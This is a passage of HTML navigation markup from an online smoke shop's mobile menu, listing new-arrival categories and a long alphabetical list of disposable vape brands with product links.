                <li class="visually-hidden" tabindex="-1" data-menu-title="2">NEW ARRIVALS Menu</li>
                <li class="mobile-nav__item border-bottom">
                  <div class="mobile-nav__table">
                    <div class="mobile-nav__table-cell mobile-nav__return">
                      <button class="btn--link js-toggle-submenu mobile-nav__return-btn" type="button" aria-expanded="true" aria-label="NEW ARRIVALS">
                        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-left" viewBox="0 0 14 14"><path d="M10.129.604a1.125 1.125 0 0 0-1.591 0L3.023 6.12s.049-.049-.003.004l-.082.08c-.439.44-.44 1.153 0 1.592l5.6 5.6a1.125 1.125 0 0 0 1.59-1.59L5.325 7l4.805-4.805c.44-.439.44-1.151 0-1.59z" fill="#fff"/></svg>
                      </button>
                    </div>
                    <span class="mobile-nav__sublist-link mobile-nav__sublist-header mobile-nav__sublist-header--main-nav-parent">
                      <span class="mobile-nav__label">NEW ARRIVALS</span>
                    </span>
                  </div>
                </li>

                
                  <li class="mobile-nav__item border-bottom">
                    
                      <a href="https://www.zmarksthespot.com/collections/new-arrivals"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">Disposable Vape</span>
                      </a>
                    
                  </li>
                
                  <li class="mobile-nav__item border-bottom">
                    
                      <a href="https://www.zmarksthespot.com/collections/new-arrivals-hemp"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">THC and Delta 8</span>
                      </a>
                    
                  </li>
                
                  <li class="mobile-nav__item">
                    
                      <a href="https://www.zmarksthespot.com/collections/new-arrivals-smokeshop"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">Smokeshop</span>
                      </a>
                    
                  </li>
                
              </ul>
            
          </li>
        
<li class="mobile-nav__item border-bottom">
            
              
              <button type="button" class="btn--link js-toggle-submenu mobile-nav__link" data-target="disposable-vapes-3" data-level="1" aria-expanded="false">
                <span class="mobile-nav__label">DISPOSABLE VAPES</span>
                <div class="mobile-nav__icon">
                  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-right" viewBox="0 0 14 14"><path d="M3.871.604c.44-.439 1.152-.439 1.591 0l5.515 5.515s-.049-.049.003.004l.082.08c.439.44.44 1.153 0 1.592l-5.6 5.6a1.125 1.125 0 0 1-1.59-1.59L8.675 7 3.87 2.195a1.125 1.125 0 0 1 0-1.59z" fill="#fff"/></svg>
                </div>
              </button>
              <ul class="mobile-nav__dropdown" data-parent="disposable-vapes-3" data-level="2">
                <li class="visually-hidden" tabindex="-1" data-menu-title="2">DISPOSABLE VAPES Menu</li>
                <li class="mobile-nav__item border-bottom">
                  <div class="mobile-nav__table">
                    <div class="mobile-nav__table-cell mobile-nav__return">
                      <button class="btn--link js-toggle-submenu mobile-nav__return-btn" type="button" aria-expanded="true" aria-label="DISPOSABLE VAPES">
                        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-left" viewBox="0 0 14 14"><path d="M10.129.604a1.125 1.125 0 0 0-1.591 0L3.023 6.12s.049-.049-.003.004l-.082.08c-.439.44-.44 1.153 0 1.592l5.6 5.6a1.125 1.125 0 0 0 1.59-1.59L5.325 7l4.805-4.805c.44-.439.44-1.151 0-1.59z" fill="#fff"/></svg>
                      </button>
                    </div>
                    <span class="mobile-nav__sublist-link mobile-nav__sublist-header mobile-nav__sublist-header--main-nav-parent">
                      <span class="mobile-nav__label">DISPOSABLE VAPES</span>
                    </span>
                  </div>
                </li>

                
                  <li class="mobile-nav__item border-bottom">
                    
                      
                      <button type="button" class="btn--link js-toggle-submenu mobile-nav__link mobile-nav__sublist-link" data-target="shop-by-product-3-1" aria-expanded="false">
                        <span class="mobile-nav__label">SHOP BY PRODUCT</span>
                        <div class="mobile-nav__icon">
                          <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-right" viewBox="0 0 14 14"><path d="M3.871.604c.44-.439 1.152-.439 1.591 0l5.515 5.515s-.049-.049.003.004l.082.08c.439.44.44 1.153 0 1.592l-5.6 5.6a1.125 1.125 0 0 1-1.59-1.59L8.675 7 3.87 2.195a1.125 1.125 0 0 1 0-1.59z" fill="#fff"/></svg>
                        </div>
                      </button>
                      <ul class="mobile-nav__dropdown" data-parent="shop-by-product-3-1" data-level="3">
                        <li class="visually-hidden" tabindex="-1" data-menu-title="3">SHOP BY PRODUCT Menu</li>
                        <li class="mobile-nav__item border-bottom">
                          <div class="mobile-nav__table">
                            <div class="mobile-nav__table-cell mobile-nav__return">
                              <button type="button" class="btn--link js-toggle-submenu mobile-nav__return-btn" data-target="disposable-vapes-3" aria-expanded="true" aria-label="SHOP BY PRODUCT">
                                <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-left" viewBox="0 0 14 14"><path d="M10.129.604a1.125 1.125 0 0 0-1.591 0L3.023 6.12s.049-.049-.003.004l-.082.08c-.439.44-.44 1.153 0 1.592l5.6 5.6a1.125 1.125 0 0 0 1.59-1.59L5.325 7l4.805-4.805c.44-.439.44-1.151 0-1.59z" fill="#fff"/></svg>
                              </button>
                            </div>
                            <a href="#"
                              class="mobile-nav__sublist-link mobile-nav__sublist-header"
                              
                            >
                              <span class="mobile-nav__label">SHOP BY PRODUCT</span>
                            </a>
                          </div>
                        </li>
                        
                          <li class="mobile-nav__item border-bottom">
                            <a href="https://www.zmarksthespot.com/products/adjust-mycool-40k-disposable"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">ADJUST</span>
                            </a>
                          </li>
                        
                          <li class="mobile-nav__item border-bottom">
                            <a href="https://www.zmarksthespot.com/collections/airiss"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">AIRISS</span>
                            </a>
                          </li>
                        
                          <li class="mobile-nav__item border-bottom">
                            <a href="https://www.zmarksthespot.com/collections/airmez"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">AIRMEZ</span>
                            </a>
                          </li>
                        
                          <li class="mobile-nav__item border-bottom">
                            <a href="https://www.zmarksthespot.com/collections/air-bar-disposable-vapes"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">AIR BAR</span>
                            </a>
                          </li>
                        
                          <li class="mobile-nav__item border-bottom">
                            <a href="https://www.zmarksthespot.com/collections/al-fakher-crown-disposable-vape"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">AL FAKHER CROWN BAR</span>
                            </a>
                          </li>
                        
                          <li class="mobile-nav__item border-bottom">
                            <a href="https://www.zmarksthespot.com/products/amy-bar-12000-disposable-vape"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">AMY BAR</span>
                            </a>
                          </li>
                        
                          <li class="mobile-nav__item border-bottom">
                            <a href="https://www.zmarksthespot.com/collections/archer-12000-puffs-disposable-vape"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">ARCHER</span>
                            </a>
                          </li>
                        
                          <li class="mobile-nav__item border-bottom">
                            <a href="https://www.zmarksthespot.com/products/arro-ultra-zero-0-nicotine-disposable-vape"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">ARRO</span>
                            </a>
                          </li>
                        
                          <li class="mobile-nav__item border-bottom">
                            <a href="https://www.zmarksthespot.com/products/ben-northon-tornado-disposable-vape-10k"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">BEN Northon</span>
                            </a>
                          </li>
                        
                          <li class="mobile-nav__item border-bottom">
                            <a href="https://www.zmarksthespot.com/products/boring-tiger-25000-disposable-vape"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">BORING TIGER</span>
                            </a>
                          </li>
                        
                          <li class="mobile-nav__item border-bottom">
                            <a href="https://www.zmarksthespot.com/products/beri-crush-50k-disposable-vape-50000-puffs"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">BERI CRUSH</span>
                            </a>
                          </li>
                        
                          <li class="mobile-nav__item border-bottom">
                            <a href="https://www.zmarksthespot.com/collections/blazy-bunny"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">BLAZY BUNNY</span>
                            </a>
                          </li>
                        
                          <li class="mobile-nav__item border-bottom">
                            <a href="https://www.zmarksthespot.com/collections/cookies"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">COOKIES</span>
                            </a>
                          </li>
                        
                          <li class="mobile-nav__item border-bottom">
                            <a href="https://www.zmarksthespot.com/collections/cold-steel-disposable-vape"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">COLD STEEL</span>
                            </a>
                          </li>
                        
                          <li class="mobile-nav__item border-bottom">
                            <a href="https://www.zmarksthespot.com/collections/chris-brown"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">CHRIS BROWN</span>
                            </a>
                          </li>
                        
                          <li class="mobile-nav__item border-bottom">
                            <a href="https://www.zmarksthespot.com/products/czar-cx15000-disposable-vape"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">CZAR</span>
                            </a>
                          </li>
                        
                          <li class="mobile-nav__item border-bottom">
                            <a href="https://www.zmarksthespot.com/collections/dhose-bar-disposable-vape"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">DHOSE</span>
                            </a>
                          </li>
                        
                          <li class="mobile-nav__item border-bottom">
                            <a href="https://www.zmarksthespot.com/products/dkhaan-15000-disposable-vape-dtl"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">DKHAAN</span>
                            </a>
                          </li>
                        
                          <li class="mobile-nav__item border-bottom">
                            <a href="https://www.zmarksthespot.com/products/dojo-sphere-x-40k-disposable"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">DOJO</span>
                            </a>
                          </li>
                        
                          <li class="mobile-nav__item border-bottom">
                            <a href="https://www.zmarksthespot.com/collections/dozo"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">DOZO</span>
                            </a>
                          </li>
                        
                          <li class="mobile-nav__item border-bottom">
                            <a href="https://www.zmarksthespot.com/products/doozy-ice-cube-mr-fog-disposable-vape-40000-40k"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">DOOZY</span>
                            </a>
                          </li>
                        
                          <li class="mobile-nav__item border-bottom">
                            <a href="https://www.zmarksthespot.com/collections/elux"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">ELUX</span>
                            </a>
                          </li>
                        
                          <li class="mobile-nav__item border-bottom">
                            <a href="https://www.zmarksthespot.com/products/fasta-burrst-disposable"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">FASTA</span>
                            </a>
                          </li>
                        
                          <li class="mobile-nav__item border-bottom">
                            <a href="https://www.zmarksthespot.com/collections/fifty-bar"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">FIFTY BAR</span>
                            </a>
                          </li>
                        
                          <li class="mobile-nav__item border-bottom">
                            <a href="https://www.zmarksthespot.com/collections/firerose"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">FIREROSE</span>
                            </a>
                          </li>
                        
                          <li class="mobile-nav__item border-bottom">
                            <a href="https://www.zmarksthespot.com/collections/flonq"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">FLONQ</span>
                            </a>
                          </li>
                        
                          <li class="mobile-nav__item border-bottom">
                            <a href="https://www.zmarksthespot.com/collections/foger"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">FOGER</span>
                            </a>
                          </li>
                        
                          <li class="mobile-nav__item border-bottom">
                            <a href="https://www.zmarksthespot.com/collections/fruitia"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">FRUITIA</span>
                            </a>
                          </li>
                        
                          <li class="mobile-nav__item border-bottom">
                            <a href="https://www.zmarksthespot.com/collections/friooo-bar"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">FRIOOOBAR</span>
                            </a>
                          </li>
                        
                          <li class="mobile-nav__item border-bottom">
                            <a href="https://www.zmarksthespot.com/collections/fumi"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">FUMI</span>
                            </a>
                          </li>
                        
                          <li class="mobile-nav__item border-bottom">
                            <a href="https://www.zmarksthespot.com/collections/geek-bar"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">GEEK BAR</span>
                            </a>
                          </li>
                        
                          <li class="mobile-nav__item border-bottom">
                            <a href="#"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">GIMI</span>
                            </a>
                          </li>
                        
                          <li class="mobile-nav__item border-bottom">
                            <a href="#"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">GOAT BAR</span>
                            </a>
                          </li>
                        
                          <li class="mobile-nav__item border-bottom">
                            <a href="https://www.zmarksthespot.com/products/heavens-gate-zero-addiction-disposable-30k-vape"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">HEAVENS GATE</span>
                            </a>
                          </li>
                        
                          <li class="mobile-nav__item border-bottom">
                            <a href="https://www.zmarksthespot.com/products/heybar-disposable-vape-25000-hookah-head-vape"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">HEYBAR</span>
                            </a>
                          </li>
                        
                          <li class="mobile-nav__item border-bottom">
                            <a href="https://www.zmarksthespot.com/products/horizontech-100k-vape"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">HORIZON</span>
                            </a>
                          </li>
                        
                          <li class="mobile-nav__item border-bottom">
                            <a href="https://www.zmarksthespot.com/products/hotbox-luxe-pro-20k-vape"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">HOTBOX</span>
                            </a>
                          </li>
                        
                          <li class="mobile-nav__item border-bottom">
                            <a href="https://www.zmarksthespot.com/products/hulk-hogan-hollywood-8000"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">HULK HOGAN</span>
                            </a>
                          </li>
                        
                          <li class="mobile-nav__item border-bottom">
                            <a href="https://www.zmarksthespot.com/collections/icewave-x8500-disposable-vape"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">ICEWAVE</span>
                            </a>
                          </li>
                        
                          <li class="mobile-nav__item border-bottom">
                            <a href="https://www.zmarksthespot.com/collections/ijoy"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">IJOY</span>
                            </a>
                          </li>
                        
                          <li class="mobile-nav__item border-bottom">
                            <a href="https://www.zmarksthespot.com/collections/innobar-bar-disposable-vape"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">INNOBAR</span>
                            </a>
                          </li>
                        
                          <li class="mobile-nav__item border-bottom">
                            <a href="https://www.zmarksthespot.com/products/invy-6000-vape"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">INVY</span>
                            </a>
                          </li>
                        
                          <li class="mobile-nav__item border-bottom">
                            <a href="https://www.zmarksthespot.com/collections/kado-bar"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">KADO BAR</span>
                            </a>
                          </li>
                        
                          <li class="mobile-nav__item border-bottom">
                            <a href="https://www.zmarksthespot.com/products/kong-by-zilla-disposable-vape-50k"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">KONG BY ZILLA</span>
                            </a>
                          </li>
                        
                          <li class="mobile-nav__item border-bottom">
                            <a href="https://www.zmarksthespot.com/collections/kori"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">KORI</span>
                            </a>
                          </li>
                        
                          <li class="mobile-nav__item border-bottom">
                            <a href="https://www.zmarksthespot.com/collections/kumi"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">KUMI</span>
                            </a>
                          </li>
                        
                          <li class="mobile-nav__item border-bottom">
                            <a href="https://www.zmarksthespot.com/collections/kangvape"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">KANGVAPE</span>
                            </a>
                          </li>
                        
                          <li class="mobile-nav__item border-bottom">
                            <a href="https://www.zmarksthespot.com/products/keeyou-sip-30k-disposable"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">KEEYOU</span>
                            </a>
                          </li>
                        
                          <li class="mobile-nav__item border-bottom">
                            <a href="https://www.zmarksthespot.com/products/konabar-disposable-vape-30k"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">KONA BAR</span>
                            </a>
                          </li>
                        
                          <li class="mobile-nav__item border-bottom">
                            <a href="https://www.zmarksthespot.com/products/kylinbar-nos-30k-disposable"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">KYLINBAR</span>
                            </a>
                          </li>
                        
                          <li class="mobile-nav__item border-bottom">
                            <a href="https://www.zmarksthespot.com/collections/lost-angel"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">LOST ANGEL</span>
                            </a>
                          </li>
                        
                          <li class="mobile-nav__item border-bottom">
                            <a href="https://www.zmarksthespot.com/collections/lost-vape-disposable-vapes"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">LOST VAPE</span>
                            </a>
                          </li>
                        
                          <li class="mobile-nav__item border-bottom">
                            <a href="https://www.zmarksthespot.com/collections/lucid"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">LUCID</span>
                            </a>
                          </li>
                        
                          <li class="mobile-nav__item border-bottom">
                            <a href="https://www.zmarksthespot.com/collections/lufffbar-disposable-vape"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">LUFFFBAR</span>
                            </a>
                          </li>
                        
                          <li class="mobile-nav__item border-bottom">
                            <a href="https://www.zmarksthespot.com/collections/mecha-king"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">MECHA KING</span>
                            </a>
                          </li>
                        
                          <li class="mobile-nav__item border-bottom">
                            <a href="https://www.zmarksthespot.com/products/memers-wukong-v40000-disposable-vape-40k-puffs"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">MEMERS</span>
                            </a>
                          </li>
                        
                          <li class="mobile-nav__item border-bottom">
                            <a href="https://www.zmarksthespot.com/collections/mintopia-disposable-vape"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">MINTOPIA</span>
                            </a>
                          </li>
                        
                          <li class="mobile-nav__item border-bottom">
                            <a href="https://www.zmarksthespot.com/collections/mnke-bars-vape"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">MNKE BARS</span>
                            </a>
                          </li>
                        
                          <li class="mobile-nav__item border-bottom">
                            <a href="https://www.zmarksthespot.com/collections/mtrx"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">MTRX</span>
                            </a>
                          </li>
                        
                          <li class="mobile-nav__item border-bottom">
                            <a href="https://www.zmarksthespot.com/products/moti-beast-pro-10000-vape"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">MOTI</span>
                            </a>
                          </li>
                        
                          <li class="mobile-nav__item border-bottom">
                            <a href="https://www.zmarksthespot.com/collections/mr-fog"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">MR FOG</span>
                            </a>
                          </li>
                        
                          <li class="mobile-nav__item border-bottom">
                            <a href="https://www.zmarksthespot.com/products/my-shisha-classic-10000-puff-disposable-vape"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">MY SHISHA</span>
                            </a>
                          </li>
                        
                          <li class="mobile-nav__item border-bottom">
                            <a href="https://www.zmarksthespot.com/products/naarbar-disposable-vape-15k"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">NAARBAR</span>
                            </a>
                          </li>
                        
                          <li class="mobile-nav__item border-bottom">
                            <a href="https://www.zmarksthespot.com/collections/nasty-bar"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">NASTY BAR</span>
                            </a>
                          </li>
                        
                          <li class="mobile-nav__item border-bottom">
                            <a href="https://www.zmarksthespot.com/collections/nexa"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">NEXA</span>
                            </a>
                          </li>
                        
                          <li class="mobile-nav__item border-bottom">
                            <a href="https://www.zmarksthespot.com/collections/north"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">NORTH</span>
                            </a>
                          </li>
                        
                          <li class="mobile-nav__item border-bottom">
                            <a href="https://www.zmarksthespot.com/products/nose-knows-at5000-disposable"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">NOSE KNOWS</span>
                            </a>
                          </li>
                        
                          <li class="mobile-nav__item border-bottom">
                            <a href="https://www.zmarksthespot.com/collections/novo-bar-al6000-vape"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">NOVO BAR</span>
                            </a>
                          </li>
                        
                          <li class="mobile-nav__item border-bottom">
                            <a href="https://www.zmarksthespot.com/collections/off-stamp"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">OFF STAMP</span>
                            </a>
                          </li>
                        
                          <li class="mobile-nav__item border-bottom">
                            <a href="https://www.zmarksthespot.com/products/olit-hookalit-pro-60k-vape"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">OLIT</span>
                            </a>
                          </li>
                        
                          <li class="mobile-nav__item border-bottom">
                            <a href="https://www.zmarksthespot.com/products/omina-bar-x-lala-bar-40k-vape"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">OMINA BAR</span>
                            </a>
                          </li>
                        
                          <li class="mobile-nav__item border-bottom">
                            <a href="https://www.zmarksthespot.com/collections/orion-bar"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">ORION BAR</span>
                            </a>
                          </li>
                        
                          <li class="mobile-nav__item border-bottom">
                            <a href="https://www.zmarksthespot.com/collections/oxbar"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">OXBAR</span>
                            </a>
                          </li>
                        
                          <li class="mobile-nav__item border-bottom">
                            <a href="https://www.zmarksthespot.com/products/pacha-mama-vape-25k-disposable"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">PACHA MAMA</span>
                            </a>
                          </li>
                        
                          <li class="mobile-nav__item border-bottom">
                            <a href="https://www.zmarksthespot.com/products/peakbar-huqa-disposable-vape-25000"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">PEAK BAR</span>
                            </a>
                          </li>
                        
                          <li class="mobile-nav__item border-bottom">
                            <a href="https://www.zmarksthespot.com/collections/pica-bar"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">PICA BAR</span>
                            </a>
                          </li>
                        
                          <li class="mobile-nav__item border-bottom">
                            <a href="https://www.zmarksthespot.com/collections/pilllow-talks"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">PILLLOW TALKS</span>
                            </a>
                          </li>
                        
                          <li class="mobile-nav__item border-bottom">
                            <a href="https://www.zmarksthespot.com/products/ploox-me-luxpodz-portable-hookah-vape-disposable-5-pack"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">PLOOX</span>
                            </a>
                          </li>
                        
                          <li class="mobile-nav__item border-bottom">
                            <a href="https://www.zmarksthespot.com/collections/pod-juice"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">POD JUICE</span>
                            </a>
                          </li>
                        
                          <li class="mobile-nav__item border-bottom">
                            <a href="https://www.zmarksthespot.com/products/podsalt-onyx-cloud-disposable-vape-25k"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">POD SALT</span>
                            </a>
                          </li>
                        
                          <li class="mobile-nav__item border-bottom">
                            <a href="https://www.zmarksthespot.com/collections/polk-a-dot"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">POLK A DOT</span>
                            </a>
                          </li>
                        
                          <li class="mobile-nav__item border-bottom">
                            <a href="https://www.zmarksthespot.com/collections/poshhh"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">POSHHH</span>
                            </a>
                          </li>
                        
                          <li class="mobile-nav__item border-bottom">
                            <a href="https://www.zmarksthespot.com/collections/priv-bar-turbo-15000-disposable-smok"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">PRIV BAR</span>
                            </a>
                          </li>
                        
                          <li class="mobile-nav__item border-bottom">
                            <a href="https://www.zmarksthespot.com/collections/pyne-pod"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">PYNE POD</span>
                            </a>
                          </li>
                        
                          <li class="mobile-nav__item border-bottom">
                            <a href="https://www.zmarksthespot.com/collections/rab-beatss"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">RAB BEATSS</span>
                            </a>
                          </li>
                        
                          <li class="mobile-nav__item border-bottom">
                            <a href="https://www.zmarksthespot.com/collections/raz-vape"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">RAZ</span>
                            </a>
                          </li>
                        
                          <li class="mobile-nav__item border-bottom">
                            <a href="https://www.zmarksthespot.com/collections/rifbar"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">RIFBAR</span>
                            </a>
                          </li>
                        
                          <li class="mobile-nav__item border-bottom">
                            <a href="https://www.zmarksthespot.com/collections/shisha-vapes"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">SHISHA</span>
                            </a>
                          </li>
                        
                          <li class="mobile-nav__item border-bottom">
                            <a href="https://www.zmarksthespot.com/products/sigelei-smart-ac10000"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">SIGELEI</span>
                            </a>
                          </li>
                        
                          <li class="mobile-nav__item border-bottom">
                            <a href="https://www.zmarksthespot.com/collections/sili-box-vape"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">SILI</span>
                            </a>
                          </li>
                        
                          <li class="mobile-nav__item border-bottom">
                            <a href="https://www.zmarksthespot.com/products/smookah-disposable-hookah-head-2-in-1-vape-100k-puffs-160ml"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">SMOOKAH</span>
                            </a>
                          </li>
                        
                          <li class="mobile-nav__item border-bottom">
                            <a href="https://www.zmarksthespot.com/collections/snoopy-smoke"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">SNOOPY SMOKE</span>
                            </a>
                          </li>
                        
                          <li class="mobile-nav__item border-bottom">
                            <a href="https://www.zmarksthespot.com/collections/spaceman"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">SPACEMAN</span>
                            </a>
                          </li>
                        
                          <li class="mobile-nav__item border-bottom">
                            <a href="https://www.zmarksthespot.com/products/spacee-maryy-sm25000-disposable"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">SPACE MARY</span>
                            </a>
                          </li>
                        
                          <li class="mobile-nav__item border-bottom">
                            <a href="https://www.zmarksthespot.com/products/supermerry-bar-25k-puffs"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">SUPERMERRY</span>
                            </a>
                          </li>
                        
                          <li class="mobile-nav__item border-bottom">
                            <a href="https://www.zmarksthespot.com/collections/swftt"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">SWFTT</span>
                            </a>
                          </li>
                        
                          <li class="mobile-nav__item border-bottom">
                            <a href="https://www.zmarksthespot.com/collections/tick-tock"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">TICK TOCK</span>
                            </a>
                          </li>
                        
                          <li class="mobile-nav__item border-bottom">
                            <a href="https://www.zmarksthespot.com/collections/true-story"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">TRUE STORY</span>
                            </a>
                          </li>
                        
                          <li class="mobile-nav__item border-bottom">
                            <a href="https://www.zmarksthespot.com/products/z-bar-royal-tugboat-vape"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">TUGBOAT</span>
                            </a>
                          </li>
                        
                          <li class="mobile-nav__item border-bottom">
                            <a href="https://www.zmarksthespot.com/collections/tyson"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">TYSON</span>
                            </a>
                          </li>
                        
                          <li class="mobile-nav__item border-bottom">
                            <a href="https://www.zmarksthespot.com/products/uno-mas-x-vape"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">UNO</span>
                            </a>
                          </li>
                        
                          <li class="mobile-nav__item border-bottom">
                            <a href="https://www.zmarksthespot.com/collections/upends"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">UPENDS</span>
                            </a>
                          </li>
                        
                          <li class="mobile-nav__item border-bottom">
